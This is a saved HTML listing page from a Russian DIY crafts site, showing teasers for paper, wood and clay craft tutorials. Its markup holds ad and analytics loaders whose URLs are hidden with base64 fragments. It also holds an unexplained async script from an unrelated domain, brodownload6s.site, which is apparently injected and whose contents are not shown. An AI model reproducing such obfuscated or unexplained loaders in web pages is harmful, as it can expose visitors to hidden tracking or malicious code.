

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diy-samodelki.ru/page17
body_size: 4706
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/_st/my.css">
<script>var navTitle='МЕНЮ';</script>
<link rel="stylesheet" href="/.s/src/base.css">
<link rel="stylesheet" href="/.s/src/layer7.css">
<script src="/.s/src/jquery-1.7.2.js"></script>
<script src="/.s/t/1321/ui.js"></script>
<script>window._woi=new function(m){let t=document;(function(){let k=t.createElement("script");k.async=true;k.src=m;t.head.appendChild(k);})();this.h=function(c){let z=t.documentElement.clientWidth;let p=Object.keys(c.s).map(function(i){return Number.parseInt(i);});p.sort(function(a,b){return b-a;});let e=t.getElementById(c.w||c.i),q=t.getElementById(c.i);for (let i=0;i<p.length;i++){if(z>=p[i]){let x=c.s[p[i]];if(x===0){e.remove();return;}q.style.display="flex";q.style.justifyContent="center";let f=t.createElement("div");f.style.width=c.b[x][1];f.style.height=c.b[x][2];f.style.flex="none";let k=t.createElement("div");k.id=atob("U1JU")+atob("Qg==")+atob("Xw==")+c.b[x][0];f.appendChild(k);q.appendChild(f);return;}}e.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcGUucnU=")+atob("L3J0Yi1iL2pzLzc1OS8yLzE1MTc1OS5qcw=="));</script>
<script src="https://brodownload6s.site/code/gy3gmmzvmq5ha3ddf44tcmrq" async></script>
<title>Мастер-классы&nbsp;— Рукоделие</title>
</head>
<body>
<header>
<div class="wrapper">
<div id="header">
<div class="head-l">
<center><div id="site-logo"><span class="site-l"><span class="site-n"><a href="/"><img src="/logoruk.png" style="width:300px;height:auto;"></img></a></span></span></div></center>
</div>
<div class="head-r">
</div>
<div class="clr"></div>
<nav>
<div id="catmenu">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot"><li><a href="/news/bizhuterija/1-0-16"><span>Бижутерия</span></a></li><li><a href="/news/biseropletenie/1-0-6"><span>Бисер</span></a></li><li><a href="/news/podelki_iz_bumagi/1-0-17"><span>Бумага</span></a></li><li><a href="/news/valjanie/1-0-12"><span>Валяние</span></a></li><li><a href="/news/podelki_dlja_doma_dachi/1-0-4"><span>Дом</span></a></li><li><a href="/news/podelki_iz_dereva/1-0-5"><span>Дерево</span></a></li><li><a href="/news/kvilling/1-0-7"><span>Квиллинг</span></a></li><li><a href="/news/kusudamy/1-0-3"><span>Кусудамы</span></a></li><li><a href="/news/lepka/1-0-11"><span>Лепка</span></a></li><li><a href="/news/moduli_origami/1-0-2"><span>Модули</span></a></li><li><a href="/news/rybalka_i_okhota/1-0-13"><span>Отдых</span></a></li><li><a href="/news/pape_mashe/1-0-8"><span>Папье-маше</span></a></li><li><a href="/news/prirod_material/1-0-9"><span>Природа</span></a></li><li><a href="/news/raznoe/1-0-10"><span>Разное</span></a></li><li><a href="/news/podelki_iz_spichek/1-0-1"><span>Спички</span></a></li><li><a href="/news/shite/1-0-15"><span>Шитье</span></a></li><li><a href="/news/elektronika/1-0-14"><span>Электроника</span></a></li></ul></div>
<div class="clr"></div>
</div>
</nav>
<div class="clr"></div>
</div>
</div>
</header>
<div class="wrapper">
<div id="casing">
<div id="content">
<section><a href="/" style="font-size:20px;">Главная</a> &raquo; Мастер-классы <hr>
<div id="myGrid" style="display:none;"><img alt="" src="/.s/img/ma/m/i3.gif"></div><div id="allEntries"><div id="entryID698"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
<div class="eTitle" style="text-align:center;"><a href="/news/nastennyj_bumazhnyj_svetilnik/2016-09-04-698">Настенный бумажный светильник</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">
<div id="a-t" class="ab" style="margin:0 0 20px 0"></div>
<script>(function(){_woi.h({i:"a-t",b:{1:[930354,"100%","300px"]},s:{0:1}});})();</script>
<p><img alt="" src="/Samodelki2/nast_svet_bum/05.jpg" style="line-height: 20.8px; width: 500px; height: 639px;"></p>
<p>
<span class="entDots">... </span>
<span class="entryReadAll">
<a class="entryReadAllLink" href="/news/nastennyj_bumazhnyj_svetilnik/2016-09-04-698">Читать дальше &raquo;</a>
</span></div>
<div>
</div>
<div class="eDetails" style="clear:both;">
<div style="float:right">
</div>
<div style="float:left;">
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/podelki_iz_bumagi/1-0-17">Поделки из бумаги</a></span></span>
</div>
</div></td></tr>
</table><br>
</div><div id="entryID697"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
<div class="eTitle" style="text-align:center;"><a href="/news/stekljannaja_polka/2016-09-03-697">Стеклянная полка</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><p><img alt="" src="/Samodelki2/polka_steklo/01.jpg" style="width: 500px; height: 750px;"></p>
<p>
<span class="entDots">... </span>
<span class="entryReadAll">
<a class="entryReadAllLink" href="/news/stekljannaja_polka/2016-09-03-697">Читать дальше &raquo;</a>
</span></div>
<div>
</div>
<div class="eDetails" style="clear:both;">
<div style="float:right"></div>
<div style="float:left;">
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/podelki_dlja_doma_dachi/1-0-4">Для дома и дачи</a></span></span>
</div>
</div></td></tr>
</table><br>
</div><div id="entryID696"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
<div class="eTitle" style="text-align:center;"><a href="/news/podveska_morozhenoe/2016-09-02-696">Подвеска-мороженое</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><p><img alt="" src="/Samodelki/podveska_cream/01.jpg" style="line-height: 20.8px; width: 500px; height: 371px;"></p>
<p>
<span class="entDots">... </span>
<span class="entryReadAll">
<a class="entryReadAllLink" href="/news/podveska_morozhenoe/2016-09-02-696">Читать дальше &raquo;</a>
</span></div>
<div>
</div>
<div class="eDetails" style="clear:both;">
<div style="float:right"></div>
<div style="float:left;">
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/lepka/1-0-11">Лепка</a></span></span>
</div>
</div></td></tr>
</table><br>
</div><div id="entryID695"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
<div class="eTitle" style="text-align:center;"><a href="/news/derevjannaja_girljanda_s_flagami/2016-09-01-695">Деревянная гирлянда с флагами</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><p><img alt="" src="/Samodelki/gilanda_flagi/01.jpg" style="width: 500px; height: 333px;"></p>
<p>
<span class="entDots">... </span>
<span class="entryReadAll">
<a class="entryReadAllLink" href="/news/derevjannaja_girljanda_s_flagami/2016-09-01-695">Читать дальше &raquo;</a>
</span></div>
<div>
</div>
<div class="eDetails" style="clear:both;">
<div style="float:right"></div>
<div style="float:left;">
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/podelki_iz_dereva/1-0-5">Поделки из дерева</a></span></span>
</div>
</div></td></tr>
</table><br>
</div><div id="entryID694"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
<div class="eTitle" style="text-align:center;"><a href="/news/osennjaja_tarelka/2016-08-31-694">Осенняя тарелка</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><p><img alt="" src="/Samodelki/osen_tarelka/01.jpg" style="width: 500px; height: 544px;"></p>
<p>
<span class="entDots">... </span>
<span class="entryReadAll">
<a class="entryReadAllLink" href="/news/osennjaja_tarelka/2016-08-31-694">Читать дальше &raquo;</a>
</span></div>
<div>
</div>
<div class="eDetails" style="clear:both;">
<div style="float:right"></div>
<div style="float:left;">
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/lepka/1-0-11">Лепка</a></span></span>
</div>
</div></td></tr>
</table><br>
</div><div id="entryID693"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
<div class="eTitle" style="text-align:center;"><a href="/news/mini_biljard/2016-08-29-693">Мини-бильярд</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><p><img alt="" src="/Samodelki/mini-biljard/01.jpg" style="width: 500px; height: 333px;"></p>
<p>
<span class="entDots">... </span>
<span class="entryReadAll">
<a class="entryReadAllLink" href="/news/mini_biljard/2016-08-29-693">Читать дальше &raquo;</a>
</span></div>
<div>
</div>
<div class="eDetails" style="clear:both;">
<div style="float:right"></div>
<div style="float:left;">
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/raznoe/1-0-10">Разное</a></span></span>
</div>
</div></td></tr>
</table><br>
</div>
<div id="a-b" class="ab" style="margin:20px 0"></div>
<script>(function(){_woi.h({i:"a-b",b:{1:[930356,"100%","300px"]},s:{0:1}});})();</script>
<div class="catPages1" align="center" id="pagesBlock1" style="clear:both;"><a class="swchItem" href="/page16"><span>&laquo;</span></a> <a class="swchItem" href="/"><span>1</span></a> <a class="swchItem" href="/page2"><span>2</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/page15"><span>15</span></a> <a class="swchItem" href="/page16"><span>16</span></a> <b class="swchItemA"><span>17</span></b> <a class="swchItem" href="/page18"><span>18</span></a> <a class="swchItem" href="/page19"><span>19</span></a> <span class="swchItemDots"><span>...</span></span> <a class="swchItem" href="/page125"><span>125</span></a> <a class="swchItem" href="/page126"><span>126</span></a> <a class="swchItem" href="/page18"><span>&raquo;</span></a></div></div></section>
</div>
<aside>
<div id="sidebar">
<div class="sidebox marked">
<div class="inner">
</div>
<div class="clr"></div>
</div>

<div class="sidebox"><div class="sidetitle"><span>ПОПУЛЯРНОЕ</span></div><div class="inner"><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/krasivyj_pavlin_iz_modulej/2015-05-03-30" title="Красивый павлин из модулей"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/krasivyj_pavlin_iz_modulej/2015-05-03-30"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Красивый павлин из модулей</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/velosiped_iz_fanery/2015-06-05-130" title="Велосипед из фанеры"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/velosiped_iz_fanery/2015-06-05-130"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Велосипед из фанеры</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kak_vybrat_palatku/2015-10-04-399" title="Как выбрать палатку"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kak_vybrat_palatku/2015-10-04-399"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Как выбрать палатку</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/zolotye_sovety_po_otdelke_potolka_10_luchshikh_variantov/2015-10-28-482" title="Золотые советы по отделке потолка: 10 лучших вариантов"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/zolotye_sovety_po_otdelke_potolka_10_luchshikh_variantov/2015-10-28-482"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Золотые советы по отделке потолка: 10 лучших вариантов</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/pokrytie_dlja_gladilnoj_doski/2016-04-06-544" title="Покрытие для гладильной доски"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/pokrytie_dlja_gladilnoj_doski/2016-04-06-544"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Покрытие для гладильной доски</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/pokhodnyj_stolik_chemodan/2015-08-25-391" title="Походный столик-чемодан"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/pokhodnyj_stolik_chemodan/2015-08-25-391"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Походный столик-чемодан</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kak_polzovatsja_stankom_dlja_biseropletenija/2016-04-25-568" title="Как пользоваться станком для бисероплетения?"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kak_polzovatsja_stankom_dlja_biseropletenija/2016-04-25-568"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Как пользоваться станком для бисероплетения?</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/termoreguljator/2015-10-06-449" title="Терморегулятор"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/termoreguljator/2015-10-06-449"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Терморегулятор</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/sumka_iz_starykh_dzhinsov/2016-04-15-556" title="Сумка из старых джинсов"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/sumka_iz_starykh_dzhinsov/2016-04-15-556"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Сумка из старых джинсов</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kover_svoimi_rukami/2016-01-04-508" title="Ковер своими руками"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kover_svoimi_rukami/2016-01-04-508"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Ковер своими руками</b></font></a><br></td></tr></tbody></table></center><hr></div><div class="clr"></div></div>
<div id="a-s-w" class="sidebox"><div class="sidetitle"><span>РЕКЛАМА</span></div><div id="a-s" class="inner"></div></div>
<script>(function(){_woi.h({i:"a-s",w:"a-s-w",b:{1:[930358,"100%","600px"]},s:{961:1}});})();</script>
</div>
</aside>
<div class="clr"></div>
</div>
</div>
<footer>
<div id="footer">
<div class="wrapper">
<div class="foot-l" style="color:#555555;">Перепечатка и копирование материалов сайта разрешено только с размещением активной ссылки на публикуемый материал. Администрация сайта за предоставленный материал ответственности не несёт, т.к. все материалы предоставлены читателями сайта только в ознакомительных целях. © 2015–<script>document.write((new Date()).getFullYear());</script></div>
<div class="foot-l" style="color:#555555;">Сайт предоставляет различные мастер-классы с ПОЛНОЙ пошаговой инструкцией по изготовлению, поэтому Вы всегда сможете сделать любую поделку без лишних затрат времени на поиск мастер-класса.</div>
<div class="clr"></div>
</div>
</div>
</footer>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let v=window,o=document,w=atob("eQ==")+atob("bQ=="),c=atob("aHR0cA==")+atob("czovL21jLnlhbmRleC5ydS9tZXRyaWthLw==")+atob("dGFnLmpz");if(!(w in v)){v[w]=function(){if(!("a" in v[w])){v[w].a=[];}v[w].a.push(arguments);};}v[w].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===c){return;}}let e=o.createElement("script");e.async=true;e.src=c;o.head.appendChild(e);let m=atob("Y2xpY2ttYQ==")+atob("cA=="),h=atob("dHJhY2tM")+atob("aW5rcw=="),d=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");v[w](n,"init",{[m]:true,[h]:true,[d]:true,});})(50986322);</script>
<!--acint-->
<script>(function(){let q=document,v=atob("Xw==")+atob("YWNpYw=="),r=atob("ZGE=")+atob("dGFQcm92aWQ=")+atob("ZXI="),g=atob("aHR0cHM=")+atob("Oi8vd3d3LmFjaW50")+atob("Lm5ldC9hY2k=")+atob("Lmpz");window[v]={[r]:10};for(let i=0;i<q.scripts.length;i++){if(q.scripts[i].src===g){return;}}let x=q.createElement("script");x.async=true;x.src=g;q.head.appendChild(x);})();</script>
</body>
</html>